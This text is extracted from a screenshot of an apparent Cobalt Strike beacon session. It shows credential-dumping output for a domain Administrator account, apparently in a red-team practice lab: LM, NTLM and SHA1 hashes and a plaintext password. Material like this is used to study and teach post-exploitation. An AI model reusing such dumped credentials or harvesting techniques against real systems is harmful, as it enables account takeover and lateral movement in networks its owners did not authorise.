 Event Log X Beacon 192.168.122.142@616 X
Logon Time : 2020/10/6 21:24:19
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
[STU1] Administrator */616 (x64) last: 44s
beacon>